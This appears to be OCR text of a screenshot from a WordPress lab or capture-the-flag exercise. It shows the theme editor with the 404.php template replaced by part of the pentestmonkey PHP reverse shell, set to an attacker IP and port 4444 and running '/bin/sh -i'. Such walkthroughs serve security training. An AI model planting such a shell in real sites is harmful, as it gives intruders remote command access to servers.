 192.168.1.11:65524/wp-admin/theme-editor.php?file=404.php&theme=bappi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sup3r S3cur3 Wordpress 1 0 + Añadir Hola, usuario
Ayuda ▼
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Temas
Personalizar
Widgets
Menús
Cabecera
Fondo
Editor de archivos de
temas
Plugins 1
Usuarios
Herramientas
Ajustes
Cerrar menú
Editar temas
Bappi: Error 404 (página no encontrada) (404.php)
Elige el tema a editar: Bappi Seleccionar
Contenido del archivo seleccionado:
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 VERSION = "1.0";
49 $ip = '192.168.1.154'; // CHANGE THIS
50 $port = 4444; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
Archivos del tema
Hoja de estilo
(style.css)
Funciones del tema
(functions.php)
Hoja de estilos RTL
(rtl.css)
style-editor.css
js ▶
Error 404 (página no
encontrada)
(404.php)
Archivos
(archive.php)
classes ▶
Comentarios
(comments.php)
Pie de página del tema
(footer.php)
Cabecera del tema
(header.php)
inc ▶
Plantilla de la página principal